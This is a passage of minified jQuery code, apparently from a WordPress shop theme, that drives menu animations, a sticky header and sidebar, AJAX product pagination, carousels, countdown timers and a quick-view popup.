                            opacity: "1"
                        }, 300, function() {
                            av.css(aC)
                        });
                        break;
                    case "left-to-right": 
                        var ap = parseInt(av.css("left"));
                        av.stop(true, true).css({
                            left: (ap - 50) + "px"
                        }).animate({
                            opacity: "1",
                            left: ap + "px"
                        }, 300, function() {
                            av.css(aC)
                        });
                        break;
                    case "right-to-left":
                        var ap = parseInt(av.css("left"));
                        av.stop(true, true).css({
                            left: (ap + 50) + "px"
                        }).animate({
                            opacity: "1",
                            left: ap + "px"
                        }, 300, function() {
                            av.css(aC)
                        });
                        break;
                    case "bottom-to-top":
                        var al = parseInt(av.css("top"));
                        var ap = parseInt(av.css("left"));
                        av.stop(true, true).css({
                            left: ap + "px",
                            top: (al + 50) + "px"
                        }).animate({
                            opacity: "1",
                            top: al + "px"
                        }, 300, function() {
                            av.css(aC)
                        });
                        break;
                    case "scale":
                        av.css({
                            left: ap + "px",
                            transform: "scale(0.8)"
                        }).animate({
                            opacity: "1",
                            transform: "scale(1)"
                        }, 300, function() {
                            av.css(aC)
                        });
                        break
                }
                az.addClass("menu-hover")
            };
            setTimeout(function() {
                E(".vertical-layout .text-layout .animation-vertical-normal .active-menu").each(function() {
                    af(E(this))
                })
            }, 1000);
            E("body").hoverIntent({
                over: function() {
                    var ah = E(this);
                    if (ah.hasClass("active-menu")) {
                        return
                    }
                    af(ah)
                },
                out: function() {
                    var al = E(this);
                    if (al.hasClass("active-menu")) {
                        return
                    }
                    if (al.hasClass("wrmm-item")) {
                        var aj = al.find(" > .mm-container-outer")
                    } else {
                        var aj = al.find("ul.sub-menu")
                    }
                    var ak = (al.closest(".menu-more").length == 1) ? al.closest(".element-item").attr("data-animation") : al.closest(".site-navigator-outer").attr("data-effect-vertical");
                    switch (ak) {
                        case "none":
                            al.removeClass("menu-hover");
                            aj.removeAttr("style");
                            break;
                        case "fade":
                            aj.stop(true, true).animate({
                                opacity: "0"
                            }, 300, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                            });
                            break;
                        case "left-to-right":
                            var ai = parseInt(aj.css("left")) - 50;
                            aj.stop(true, true).animate({
                                opacity: "0",
                                left: ai + "px"
                            }, 300, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                            });
                            break;
                        case "right-to-left":
                            var ai = parseInt(aj.css("left")) + 50;
                            aj.stop(true, true).animate({
                                opacity: "0",
                                left: ai + "px"
                            }, 300, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                            });
                            break;
                        case "bottom-to-top":
                            var ah = parseInt(aj.css("top")) + 50;
                            aj.stop(true, true).animate({
                                opacity: "0",
                                top: ah + "px"
                            }, 300, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                            });
                            break;
                        case "scale":
                            aj.stop(true, true).animate({
                                opacity: "0",
                                transform: "scale(0.8)"
                            }, 300, function() {
                                al.removeClass("menu-hover");
                                aj.removeAttr("style")
                            });
                            break
                    }
                },
                timeout: 1,
                sensitivity: 6,
                interval: 0,
                selector: ".vertical-layout .text-layout .animation-vertical-normal .site-navigator li.menu-item, .hb-menu-outer .sidebar-style.animation-vertical-normal .site-navigator li.menu-item, .menu-more .nav-more .site-navigator li.menu-item"
            })
        }
        var ag = {};
        E("body").on("click", ".mm-container .mm-has-children", function(aq) {
            aq.preventDefault();
            var ao = E(this);
            var aj = ao.closest("ul");
            var an = ao.closest("li");
            var al = ao.closest(".mm-col");
            var ai = an.find(" > ul");
            aj.addClass("slide-hide");
            ai.addClass("slide-show");
            if (!al.find(".prev-slide").length) {
                al.find(" > li > ul.sub-menu").prepend('<li class="prev-slide"><i class="fa fa-angle-left"></i></li>')
            }
            var am = ao.closest(".mm-col").find(" > li > ul");
            var ap = ai.height();
            var ah = am.find(".prev-slide").outerHeight();
            var ak = ap + ah;
            if (am.height() < ak) {
                am.height(ak)
            }
        });
        E("body").on("click", ".mm-container .prev-slide", function(al) {
            var am = E(this);
            var aj = am.closest(".mm-col");
            var ai = am.closest(".mm-container");
            var ak = aj.find(".slide-show:last").removeClass("slide-show");
            var ah = aj.find(".slide-hide:last");
            if (aj.find(".slide-hide").length == 1) {
                am.closest("ul").css("height", "");
                am.remove()
            }
            ah.removeClass("slide-hide")
        });
        E("body").on("click", ".vertical-layout .hb-menu .animation-vertical-slide .icon-has-children, .hb-menu-outer .animation-vertical-slide .icon-has-children", function(ay) {
            ay.preventDefault();
            var au = E(this);
            var ak = au.closest(".site-navigator-outer");
            var am = au.closest("li");
            var aj = am.find(" > ul > li");
            var an = au.closest("ul");
            var aq = an.find(" > li ");
            var ar = Object.keys(ag).length + 1;
            var al = au.closest("a").find(".menu_title").text();
            var ap = am.find((am.hasClass("wrmm-item") ? " .mm-container-outer " : " > ul "));
            var av = ap.height();
            var at = ak.find(".site-navigator");
            var ao = at.height();
            var ah = "";
            if (av > ao) {
                at.attr("style", "height:" + av + "px;")
            }
            am.addClass("active-slide").addClass("slide-level-" + ar);
            if (!am.find(" > ul > li.menu-item-has-children").length) {
                am.find(" > ul ").addClass("not-padding-icon")
            }
            if (aq.length) {
                var az = aq.length;
                aq.each(function(aA, aB) {
                    setTimeout(function() {
                        E(aB).addClass("slide-left");
                        if (az == (aA + 1)) {
                            if (am.hasClass("wrmm-item")) {
                                am.addClass("slide-normal")
                            }
                        }
                    }, 100 * aA)
                })
            }
            if (aj.length && !am.hasClass("wrmm-item")) {
                setTimeout(function() {
                    aj.each(function(aA, aB) {
                        setTimeout(function() {
                            E(aB).addClass("slide-normal")
                        }, 100 * aA)
                    })
                }, 100)
            }
            ag[ar] = al;
            ak.find(".menu-breadcrumbs-outer").addClass("show-breadcrumbs");
            ak.find(".item-breadcrumbs").remove();
            if (Object.keys(ag).length) {
                E.each(ag, function(aA, aB) {
                    ah += '<div class="element-breadcrumbs item-breadcrumbs"><i class="fa fa-long-arrow-right"></i><span class="title-breadcrumbs" data-level="' + aA + '">' + aB + "</span></div>"
                })
            }
            ak.find(".menu-breadcrumbs").append(ah);
            if (ak.hasClass("fullscreen-style")) {
                var aw = au.closest(".navigator-column-inner")[0].getBoundingClientRect();
                var ax = E(window).width();
                var ai = ax - aw.left;
                ak.find(".menu-breadcrumbs-outer").css("width", parseInt(ai));
                au.closest(".navigator-column-inner").width(aw.width)
            }
        });
        E("body").on("click", ".vertical-layout .menu-breadcrumbs .element-breadcrumbs .title-breadcrumbs, .hb-menu-outer .animation-vertical-slide .menu-breadcrumbs .element-breadcrumbs .title-breadcrumbs", function() {
            var al = E(this);
            var ak = al.attr("data-level");
            var aj = al.closest(".site-navigator-outer");
            var ai = Object.keys(ag).length;
            var ah = al.closest(".menu-breadcrumbs");
            if (ak == ai) {
                return
            }
            if (aj.find(".slide-level-" + ai + ".wrmm-item").length) {
                aj.find(".slide-level-" + ai + ".wrmm-item").removeClass("slide-normal")
            } else {
                aj.find(".slide-level-" + ai + "> ul > li").each(function(am, an) {
                    setTimeout(function() {
                        E(an).removeClass("slide-normal")
                    }, 100 * am)
                })
            }
            if (ak == "all") {
                setTimeout(function() {
                    var am = aj.find(".site-navigator > li").length;
                    aj.find(".site-navigator > li").each(function(an, ao) {
                        setTimeout(function() {
                            E(ao).removeClass("slide-left");
                            if (am == (an + 1)) {
                                E(ao).closest(".site-navigator").removeAttr("style");
                                aj.find(".slide-normal").removeClass("slide-normal");
                                aj.find(".slide-left").removeClass("slide-left");
                                for (var ap = 1; ap <= ai; ap++) {
                                    aj.find(".slide-level-" + ap).removeClass("slide-level-" + ap)
                                }
                                aj.find(".active-slide").removeClass("active-slide");
                                al.closest(".menu-breadcrumbs-outer").removeClass("show-breadcrumbs");
                                setTimeout(function() {
                                    ag = {};
                                    ah.find(".item-breadcrumbs").remove()
                                }, 300)
                            }
                        }, 100 * an)
                    })
                }, 100)
            } else {
                setTimeout(function() {
                    var am = aj.find(".slide-level-" + ak + " > ul > li").length;
                    aj.find(".slide-level-" + ak + " > ul > li").each(function(an, ao) {
                        setTimeout(function() {
                            E(ao).removeClass("slide-left");
                            if (am == (an + 1)) {
                                aj.find(".slide-level-" + ak + " ul ul .slide-normal").removeClass("slide-normal");
                                aj.find(".slide-level-" + ak + " ul ul .slide-left").removeClass("slide-left");
                                for (var ap = ak; ap <= ai; ap++) {
                                    if (ap != ak) {
                                        aj.find(".slide-level-" + ap).removeClass("slide-level-" + ap)
                                    }
                                }
                                aj.find(".slide-level-" + ak + " .active-slide").removeClass("active-slide");
                                for (var ap = ak; ap <= ai; ap++) {
                                    if (ap != ak) {
                                        delete ag[ap];
                                        ah.find('.title-breadcrumbs[data-level="' + ap + '"]').parent().remove()
                                    }
                                }
                            }
                        }, 100 * an)
                    })
                }, 100)
            }
        });
        E("body").on("click", ".vertical-layout .hb-menu .animation-vertical-accordion .icon-has-children, .hb-menu-outer .animation-vertical-accordion .icon-has-children", function(ai) {
            ai.preventDefault();
            var aj = E(this);
            var ah = aj.closest("li");
            if (ah.hasClass("active-accordion")) {
                ah.removeClass("active-accordion");
                if (ah.find(" > .mm-container-outer").length) {
                    ah.find(" > .mm-container-outer").stop(true, true).slideUp(300)
                } else {
                    ah.find(" > .sub-menu").stop(true, true).slideUp(300)
                }
            } else {
                ah.addClass("active-accordion");
                if (ah.find(" > .mm-container-outer").length) {
                    ah.find(" > .mm-container-outer").stop(true, true).slideDown(300)
                } else {
                    ah.find(" > .sub-menu").stop(true, true).slideDown(300)
                }
            }
        });

        function ac(ah) {
            var ai = 0;
            E.each(ah, function() {
                var ak = E(this);
                if (ak.hasClass("hb-menu") && ak.hasClass("text-layout")) {
                    var aj = (ak.outerWidth(true) - ak.find(".site-navigator-outer").width()) + 47;
                    ai += aj
                } else {
                    var aj = ak.outerWidth(true);
                    ai += aj
                }
            });
            return ai
        }

        function ae(am, an, ak) {
            var ah = 0;
            var aj = 0;
            E.each(am, function() {
                var ap = E(this);
                var ao = ap.outerWidth(true);
                ah += ao
            });
            if (ah < an) {
                aj = an - ah
            }
            if (aj) {
                var ai = ak.prevAll(".hb-flex");
                if (ai.length) {
                    var al = parseInt(aj / ai.length);
                    ai.width(al);
                    ai.addClass("not-flex")
                } else {
                    ak.css("marginLeft", (aj + parseInt(ak.css("marginLeft"))))
                }
            }
        }

        function aa() {
            E.each(E(".horizontal-layout .hb-section-outer"), function() {
                var aw = E(this);
                var at = aw.find(".hb-menu.text-layout");
                var ak = aw.find(".element-item.center-element");
                var aj = aw.find(".hb-flex");
                if (at.length) {
                    at.find(".site-navigator > .menu-item").removeClass("item-hidden");
                    at.find(".menu-more").remove();
                    aw.find(".center-element").removeAttr("style");
                    aj.removeAttr("style");
                    aj.removeClass("not-flex");
                    if (ak.hasClass("hb-menu") && ak.hasClass("text-layout")) {
                        var ao = aw.find(".hb-section > .container");
                        var au = ao[0].getBoundingClientRect();
                        var an = au.width - (parseInt(ao.css("borderLeftWidth")) + parseInt(ao.css("borderRightWidth")) + parseInt(ao.css("paddingLeft")) + parseInt(ao.css("paddingRight")));
                        var aq = ak.prevAll(':not(".hb-flex")');
                        var ai = ak.nextAll(':not(".hb-flex")');
                        var av = ac(aq);
                        var ar = ac(ai);
                        var am = (av > ar) ? av : ar;
                        var ah = ak.outerWidth(true);
                        var al = an - (am * 2);
                        if (ah >= al) {
                            ab(ak, al)
                        }
                        var ap = parseInt((an - ak.outerWidth(true)) / 2);
                        ab(aq, ap);
                        ab(ai, ap);
                        ae(aq, ap, ak)
                    } else {
                        if (ak.length) {
                            ak.removeAttr("style");
                            var ao = aw.find(".hb-section > .container");
                            var au = ao[0].getBoundingClientRect();
                            var an = au.width - (parseInt(ao.css("borderLeftWidth")) + parseInt(ao.css("borderRightWidth")) + parseInt(ao.css("paddingLeft")) + parseInt(ao.css("paddingRight")));
                            var ap = parseInt((an - ak.outerWidth(true)) / 2);
                            var aq = ak.prevAll(':not(".hb-flex")');
                            var ai = ak.nextAll(':not(".hb-flex")');
                            ab(aq, ap);
                            ab(ai, ap);
                            ae(aq, ap, ak)
                        } else {
                            var ao = aw.find(".hb-section > .container");
                            var au = ao[0].getBoundingClientRect();
                            var an = au.width - (parseInt(ao.css("borderLeftWidth")) + parseInt(ao.css("borderRightWidth")) + parseInt(ao.css("paddingLeft")) + parseInt(ao.css("paddingRight")));
                            ab(aw.find(".element-item:not(.hb-flex)"), an)
                        }
                    }
                } else {
                    if (ak.length) {
                        aw.find(".center-element").removeAttr("style");
                        aw.find(".hb-flex").removeAttr("style");
                        aj.removeClass("not-flex");
                        var ao = aw.find(".hb-section > .container");
                        var au = ao[0].getBoundingClientRect();
                        var an = au.width - (parseInt(ao.css("borderLeftWidth")) + parseInt(ao.css("borderRightWidth")) + parseInt(ao.css("paddingLeft")) + parseInt(ao.css("paddingRight")));
                        var ap = parseInt((an - ak.outerWidth(true)) / 2);
                        var aq = ak.prevAll(':not(".hb-flex")');
                        ae(aq, ap, ak)
                    }
                }
            })
        }

        function ab(an, am) {
            var ao = [];
            var ak = [];
            E.each(an, function() {
                var ar = E(this);
                if (ar.hasClass("hb-menu") && ar.hasClass("text-layout")) {
                    ao.push(ar)
                } else {
                    ak.push(ar)
                }
            });
            var ap = ao.length;
            E.each(ak, function() {
                am -= E(this).outerWidth(true)
            });
            var ai = parseInt(am / ap);
            var ah = 0;
            var al = false;
            var aq = [];
            var aj = 0;
            E.each(ao, function() {
                var ar = E(this).outerWidth(true);
                if (ar < ai) {
                    ah += ai - ar
                } else {
                    aq.push(aj)
                }
                aj++
            });
            ai += parseInt(ah / aq.length);
            E.each(aq, function(aA, au) {
                var aw = E(ao[au]);
                var az = aw.find(".site-navigator > .menu-item");
                if (!az.length) {
                    return
                }
                var ay = aw.outerWidth(true);
                var ar = aw.find(".site-navigator-outer").width();
                var ax = ai - ((ay - ar) + 52);
                var av = 0;
                var at = false;
                E.each(az, function(aB, aC) {
                    av += E(this).outerWidth(true);
                    if (av >= ax) {
                        E(this).addClass("item-hidden");
                        at = true
                    }
                });
                if (at) {
                    aw.find(".site-navigator-inner").append('<div class="menu-more"><div class="icon-more"><span class="wr-burger-menu"></span><i class="fa fa-caret-down"></i></div><div class="nav-more"></div></div>')
                }
            })
        }
        aa();
        E(window).resize(_.debounce(function() {
            aa()
        }, 300))
    }

    function O() {
        function aa() {
            var ak = E(".header .sticky-row");
            var ap = ak.closest(".hb-section-outer");
            var ag = ap.height();
            var aq = ap.offset();
            var al = aq.top + ag;
            var ar = E(window).scrollTop();
            var ao = 0;
            var ac = 0;
            var ai = E("#wpadminbar");
            var an = E(".header .sticky-row .hb-search.dropdown");
            var aj = E(".header .sticky-row .hb-cart.dropdown");
            var ab = E(".wr-desktop .header .sticky-row .menu-more");
            var ad = E(".wr-desktop .header.horizontal-layout .sticky-row .hb-menu.text-layout .menu-item");
            if (ai.length) {
                var ae = E(window).width();
                if (ae > 600) {
                    ac = ai.height();
                    ak.css("top", ac + "px")
                }
            }
            ap.height(ag + "px");
            if (ar > al) {
                ak.addClass("sticky-row-scroll")
            }
            E.function_rotate_device.sticky_row = function() {
                ak.removeClass("sticky-row-scroll").removeClass("sticky-row-scroll-down").removeClass("sticky-row-scroll-up");
                ap.removeAttr("style");
                ag = ap.height();
                ap.height(ag + "px");
                aq = ap.offset();
                al = aq.top + ag
            };
            var am = 106;
            var af = function() {
                ar = E(window).scrollTop();
                var av = ak.hasClass("sticky-row-scroll-up");
                var at = ak.hasClass("sticky-row-scroll");
                if (!av && !at && (ar > (al - ac))) {
                    an.removeClass("active-dropdown");
                    aj.removeClass("active-dropdown");
                    ab.removeClass("active-more");
                    ad.trigger("mouseleave")
                }
                if (ar > al) {
                    if (!at) {
                        ak.addClass("sticky-row-scroll")
                    }
                    if (ar < (al + 150)) {
                        if (am < 106) {
                            am += 6;
                            ak.css("transform", "translateY(-" + am + "%)")
                        }
                    } else {
                        if (ar > ao) {
                            if (am < 106) {
                                am += 6;
                                ak.css("transform", "translateY(-" + am + "%)")
                            }
                            var au = ak.hasClass("sticky-row-scroll-down");
                            if (!au) {
                                ak.addClass("sticky-row-scroll-down").removeClass("sticky-row-scroll-up")
                            }
                        } else {
                            if (am > 0) {
                                am -= 6;
                                ak.css("transform", "translateY(-" + am + "%)")
                            }
                            if (!av) {
                                ak.addClass("sticky-row-scroll-up").removeClass("sticky-row-scroll-down")
                            }
                        }
                    }
                } else {
                    if (at) {
                        ak.removeClass("sticky-row-scroll").removeClass("sticky-row-scroll-up").removeClass("sticky-row-scroll-down");
                        ak.css("transform", "");
                        am = 106
                    }
                }
                ao = ar
            };
            var ah = function() {
                ar = E(window).scrollTop();
                if (ar > (aq.top - ac)) {
                    ak.addClass("sticky-row-scroll")
                } else {
                    ak.removeClass("sticky-row-scroll")
                }
            };
            if (E(".header .sticky-row").hasClass("sticky-normal")) {
                E(window).scroll(ah);
                ap.find(".hb-section").height(ag + "px")
            } else {
                E(window).scroll(af)
            }
        }
        if (E(".header .sticky-row").length) {
            setTimeout(function() {
                E(".header").WR_ImagesLoaded(function() {
                    aa()
                })
            }, 50)
        }
    }

    function R() {
        var aa = E(".pageloader");
        if (!aa.length) {
            return
        }
        E(window).on("pageshow", function(ab) {
            if (ab.originalEvent != undefined && ab.originalEvent.persisted) {
                aa.hide();
                aa.children().hide()
            }
        });
        E(window).on("beforeunload", function() {
            aa.fadeIn(300, function() {
                aa.children().fadeIn(300)
            })
        });
        aa.fadeOut(800);
        aa.children().fadeOut("slow")
    }

    function U() {
        var ae = [];
        var ad = E(".header .site-navigator > li");
        var aa = E("#wpadminbar").outerHeight();
        E(".wr-scroll-animated, .wr-scroll-animated *, .menu-item-link").click(function() {
            if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") && location.hostname == this.hostname) {
                var ai = E(this.hash);
                if (!this.hash.slice(1)) {
                    return
                }
                var ah = E(window).width();
                var aj = (ah > 1024) ? parseInt(WR_Data_Js.offset) : 0;
                ai = ai.length ? ai : E("[name=" + this.hash.slice(1) + "]");
                if (ai.length) {
                    var af = E(".header .sticky-row");
                    var ag = parseInt(af.attr("data-height"));
                    if (!ag) {
                        ag = af.height()
                    }
                    E("html,body").stop().animate({
                        scrollTop: ai.offset().top - aa - aj + 1 - ag + "px"
                    }, 1200);
                    return false
                }
            }
        });
        E.each(E(".header .site-navigator > li > a"), function() {
            var ah = E(this);
            var af = ah.attr("href");
            if (af != undefined) {
                if (af.match(/^#/gi) != null) {
                    var ag = E(af);
                    if (ag.length) {
                        ae.push(ag)
                    }
                }
            }
        });
        var ac = _.debounce(function() {
            var ag = E(this);
            var af = ag.scrollTop();
            E.each(ae, function() {
                var aj = E(this);
                var an = aj.offset();
                var am = aj.outerHeight();
                var ai = aj.attr("id");
                var ak = E(".header .sticky-normal.sticky-row-scroll").height();
                if (af >= (an.top - aa - ak) && af <= (an.top + am - aa - ak)) {
                    var al = E('.header .site-navigator > li > a[href="#' + ai + '"]');
                    var ah = al.closest("li");
                    ad.removeClass("current-menu-ancestor").removeClass("current-menu-item");
                    ah.addClass("current-menu-item");
                    return
                }
            })
        }, 10);
        var ab = function() {
            requestAnimationFrame(ac)
        };
        if (ae.length) {
            E(window).scroll(ab)
        }
    }

    function Z() {
        var ac = E(".primary-sidebar-sticky");
        if (!ac.length) {
            return
        }
        var ah = E(window),
            af = E(".primary-sidebar-inner"),
            an = parseInt(ac.css("marginTop")),
            ai = parseInt(af.css("marginTop")),
            ad = E("#wpadminbar"),
            al = E(".header .sticky-row"),
            am = al.attr("data-height"),
            ab = ad.length ? parseInt(ad.height()) : 0,
            ag = parseInt(ac.find(".widget:last").css("marginBottom")),
            aa = false,
            aj = false;
        if (ai == 0) {
            if (an == 0) {
                ac.addClass("fixed-margin");
                an = 30;
                aj = true
            }
        } else {
            an = 0;
            aa = true
        }
        af.width(af.width());
        var ae = _.debounce(function() {
            var au = ah.width();
            if (au <= 785) {
                ac.removeClass("fixed-bottom fixed-top");
                return
            }
            if (au <= 1008) {
                var aC = 0
            } else {
                var aC = parseInt(WR_Data_Js.offset)
            }
            var ap = af.height(),
                av = af.outerHeight(true),
                ay = ac.height(),
                aA = ah.height(),
                aB = al.length ? ((am != 0) ? parseInt(am) : al.height()) : 0,
                ax = ab + aB + an + aC,
                az = aA - ax - aC;
            if (ap > az || av >= ay) {
                ac.removeClass("fixed-bottom fixed-top");
                return
            }
            var aw = E(this),
                aq = aw.scrollTop(),
                at = ac.offset(),
                ao = aq + aA,
                ay = ac.height(),
                aD = at.top + ay + (aA - ap) - ax,
                ar = aj ? (ax - an) : ax;
            if (aa) {
                aD -= ai
            }
            af.css("top", ar);
            if (aq > (at.top - ax) && ao < aD) {
                if (ac.hasClass("fixed-bottom")) {
                    ac.removeClass("fixed-bottom")
                }
                ac.addClass("fixed-top");
                ac.addClass("fixing")
            } else {
                if (ao > aD) {
                    if (ac.hasClass("fixed-top")) {
                        ac.removeClass("fixed-top")
                    }
                    ac.addClass("fixed-bottom");
                    ac.addClass("fixing")
                } else {
                    ac.removeClass("fixed-bottom fixed-top fixing")
                }
            }
        }, 10);
        var ak = function() {
            requestAnimationFrame(ae)
        };
        E(window).scroll(ak);
        ak()
    }
    E.WR.Lightbox = function() {
        if (typeof E.fn.nivoLightbox == "undefined") {
            return setTimeout(function() {
                E.WR.Lightbox()
            }, 100)
        }
        E('a[data-lightbox^="nivo"]').each(function() {
            if (!E(this).data("nivo-lightbox-initialized")) {
                E(this).nivoLightbox({
                    effect: "fall",
                    keyboardNav: true,
                    clickOverlayToClose: true
                });
                E(this).data("nivo-lightbox-initialized", true)
            }
        })
    };

    function u() {
        if (E(".pagination[layout]").length > 0) {
            var ag = parseInt(E(".pagination").find(".page-ajax.enable").attr("data-page"));
            var ai = E(".pagination[layout]").attr("layout");
            var an = E(".pagination[layout-style]").attr("layout-style");
            var ab = E("." + ("masonry" == an ? "wr-nitro-masonry" : "products"));
            var aj = false;
            var ah = E(".page-ajax"),
                al = E(ah).find("a").attr("href"),
                ak = ".products",
                ao = ".page-ajax a",
                af = E(ao).attr("href"),
                ae = 2;
            var ac = E(".products .product").length;
            var aa = function() {
                E.get(al + "", function(aq) {
                    var at = E(ak, aq).wrapInner("").html(),
                        ap = E(ak, aq).find(".product");
                    ac += ap.length;
                    E(".woocommerce-result-count span").html(ac);
                    E(at).WR_ImagesLoaded(function() {
                        af = E(ao, aq).attr("href");
                        ab.append(ap).isotope("appended", ap)
                    });
                    E(ao).text("...");
                    if (ag > ae) {
                        if (WR_Data_Js.permalink == "plain") {
                            var ar = al.replace(/paged=+[0-9]+/gi, "paged=" + (ae + 1))
                        } else {
                            var ar = al.replace(/page\/+[0-9]+\//gi, "page/" + (ae + 1) + "/")
                        }
                        E(ao).attr("href", ar)
                    } else {
                        E(ao).removeAttr("href").addClass("disabled")
                    }
                    aj = false;
                    ae++
                })
            };
            if (ab.length) {
                ab.WR_ImagesLoaded(function() {
                    if ("masonry" == an) {
                        ab.isotope({
                            itemSelector: ".product",
                            masonry: {
                                columnWidth: ".grid-sizer"
                            }
                        })
                    } else {
                        ab.isotope({
                            itemSelector: ".product",
                            layoutMode: "fitRows"
                        })
                    }
                })
            }
            if ("loadmore" == ai) {
                E(".page-ajax a").on("click", function(ap) {
                    ap.preventDefault();
                    ah = E(".page-ajax");
                    al = E(ah).find("a").attr("href");
                    ak = ".products";
                    ao = ".page-ajax a";
                    af = E(ao).attr("href");
                    if (!al) {
                        return
                    }
                    E(ao).html('<i class="fa fa-circle-o-notch fa-spin"></i>');
                    aa()
                })
            } else {
                if ("infinite" == ai) {
                    var am = function() {
                        ab = E("." + ("masonry" == an ? "wr-nitro-masonry" : "products"));
                        ah = E(".page-ajax");
                        al = E(ah).find("a").attr("href");
                        ak = ".products";
                        ao = ".page-ajax a";
                        af = E(ao).attr("href");
                        var ap = ab.offset().top + ab.height() - E(window).scrollTop();
                        if (ap < window.innerHeight && ap > 0 && !aj) {
                            if (!al) {
                                return
                            }
                            aj = true;
                            E(ao).html('<i class="fa fa-circle-o-notch fa-spin"></i>');
                            aa()
                        }
                    };
                    var ad = function() {
                        requestAnimationFrame(am)
                    };
                    E(window).scroll(ad)
                }
            }
        }
    }

    function e() {
        if (typeof ScrollReveal != "undefined") {
            window.sr = ScrollReveal().reveal(".wr-item-animation", {
                duration: 700
            })
        }
    }
    E.WR.Carousel = function() {
        if (typeof E.fn.owlCarousel == "undefined") {
            return setTimeout(E.WR.Carousel, 100)
        }
        E(".wr-nitro-carousel").each(function() {
            var al = E(this);
            if (!al.data("owl-carousel-initialized")) {
                if (al.hasClass("exclude-carousel")) {
                    return
                }
                var ar = al.data("owl-options");
                if (ar !== undefined) {
                    var an = ("true" == ar.autoplay) ? true : false,
                        ac = (ar.autoplayTimeout) ? ar.autoplayTimeout : "5000",
                        ad = ar.items,
                        ai = ("true" == ar.nav) ? true : false,
                        at = ("true" == ar.dots) ? true : false,
                        aq = ("true" == ar.autoplayHoverPause) ? true : false,
                        ae = ar.desktop,
                        ao = ar.tablet,
                        ak = ar.mobile,
                        am = ar.sm_mobile,
                        ag = ar.custom_responsive,
                        ah = ("true" == ar.rtl) ? true : false,
                        aj = (ar.loop) ? ar.loop : true,
                        ab = ("true" == ar.autoHeight) ? true : false,
                        aa = (ar.animateIn) ? ar.animateIn : "",
                        af = (ar.animateOut) ? ar.animateOut : "",
                        ap = {
                            items: 1,
                            autoplay: an,
                            autoplayTimeout: ac,
                            autoplayHoverPause: aq,
                            nav: ai,
                            dots: at,
                            loop: aj,
                            autoHeight: ab,
                            smartSpeed: 400,
                            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                            rtl: ah
                        };
                    ap.items = ad;
                    if (!aa && !ab && "1" != ad && "true" != ag) {
                        ap.responsive = {
                            0: {
                                items: ak
                            },
                            584: {
                                items: ao
                            },
                            784: {
                                items: ad
                            }
                        }
                    } else {
                        ap.responsive = {
                            0: {
                                items: am
                            },
                            376: {
                                items: ak
                            },
                            601: {
                                items: ao
                            },
                            769: {
                                items: ae
                            },
                            993: {
                                items: ad
                            }
                        }
                    }
                    if (aa) {
                        ap.animateIn = aa
                    }
                    if (af) {
                        ap.animateOut = af
                    }
                    al.owlCarousel(ap)
                }
                al.data("owl-carousel-initialized", true)
            }
        })
    };

    function A() {
        var aa = E(".wr-nitro-masonry");
        aa.each(function(ad, af) {
            var ae = E(this).data("masonry");
            if (ae !== undefined) {
                var ac = ae.selector,
                    ab = ae.columnWidth;
                E(this).WR_ImagesLoaded(function() {
                    E(af).isotope({
                        percentPosition: true,
                        itemSelector: ac,
                        masonry: {
                            columnWidth: ab
                        }
                    })
                })
            }
        })
    }

    function h() {
        var aa = E(".wr-nitro-countdown");
        aa.each(function(af, ah) {
            var ag = E(this).data("time");
            if (ag !== undefined) {
                var ae = ag.day,
                    ad = ag.month,
                    ac = ag.year,
                    ab = ad + "/ " + ae + "/ " + ac + " 00:00:00";
                E(ah).countdown({
                    date: ab,
                    render: function(ai) {
                        E(this.el).html("<div class='pr'><span class='db color-primary'>" + this.leadingZeros(ai.days, 2) + "</span><span class='db tu ls-1 color-dark'>" + WR_Data_Js.wr_countdown_days + "</span></div><div class='pr'><span class='db color-primary'>" + this.leadingZeros(ai.hours, 2) + "</span><span class='db tu ls-1 color-dark'>" + WR_Data_Js.wr_countdown_hrs + "</span></div><div class='pr'><span class='db color-primary'>" + this.leadingZeros(ai.min, 2) + "</span><span class='db tu ls-1 color-dark'>" + WR_Data_Js.wr_countdown_mins + "</span></div><div class='pr'><span class='db color-primary'>" + this.leadingZeros(ai.sec, 2) + "</span><span class='db tu ls-1 color-dark'>" + WR_Data_Js.wr_countdown_secs + "</span></div>")
                    }
                })
            }
        })
    }

    function H() {
        var aa = E("#wr-back-top");
        E(window).scroll(function() {
            if (E(this).scrollTop() != 0) {
                aa.fadeIn()
            } else {
                aa.fadeOut()
            }
        });
        aa.click(function() {
            E("body, html").animate({
                scrollTop: 0
            }, 800)
        })
    }

    function t() {
        E(".search-results .search-item .entry-content p, .search-results .search-item .entry-title a").each(function(ac, ad) {
            var aa = E(".search-results .result-list").attr("data-key");
            var ae = E(ad).text();
            var ab = aa.split(" ");
            E.each(ab, function(ag, af) {
                var ah = new RegExp("(" + af + ")", "gi");
                ae = ae.replace(ah, '<span class="highlight">$1</span>');
                E(ad).html(ae)
            })
        })
    }

    function x() {
        E("body").delegate(".product__compare .product__btn", "click", function() {
            E(this).next().find(".compare").trigger("click");
            return false
        })
    }

    function j() {
        if (E(".single-product .product-type-booking").length) {
            E(".woocommerce-message").show()
        }
    }

    function K() {
        var aa = function(ab) {
            if (parseInt(Number(ab)) == ab) {
                return ab
            }
            return ab.toFixed(2)
        };
        E("body").on("click", ".quantity a.plus", function(ad) {
            var ae = E(this).parent().parent().find("input"),
                ab = Number(ae.attr("step")),
                ac = aa(Number(ae.val()) + ab);
            ae.val(ac);
            ae.trigger("change")
        });
        E("body").on("click", ".quantity a.minus", function(ad) {
            var ae = E(this).parent().parent().find("input"),
                ab = Number(ae.attr("step")),
                ac = aa(Number(ae.val()) - ab);
            if (ac < ab) {
                ac = ab
            }
            ae.val(ac);
            ae.trigger("change")
        })
    }

    function z() {
        E("body").on("click", ".btn-quickview", function(ab) {
            var ad = E(this);
            ad.addClass("loading");
            var ac = ad.attr("data-prod"),
                aa = {
                    action: "wr_quickview",
                    product: ac,
                    wr_view_image: "wr_quickview"
                };
            E.post(WRAjaxURL, aa, function(ae) {
                ae = E(ae);
                ae.find(".wr-custom-attribute .has-image-gallery[data-value]").each(function() {
                    var af = E(this).attr("data-href"),
                        ag = af + "&wr_view_image=wr_quickview";
                    E(this).attr("data-href", ag)
                });
                if (typeof E.fn.magnificPopup != "undefined") {
                    E.magnificPopup.open({
                        items: {
                            src: ae
                        },
